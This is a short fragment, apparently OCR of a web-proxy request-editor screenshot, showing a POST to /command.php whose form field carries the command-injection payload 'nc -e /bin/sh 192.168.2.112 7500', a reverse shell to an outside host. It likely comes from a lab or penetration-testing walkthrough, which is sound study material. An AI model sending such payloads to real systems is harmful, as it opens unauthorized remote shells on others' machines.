 Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST request to /command.php
Type Name Value
Cookie PHPSESSID 7vr2u8ptb55jp27bqpl0cr9gp2
Body radio nc -e /bin/sh 192.168.2.112 7500
Body submit Run
Add
Remove
Up
Down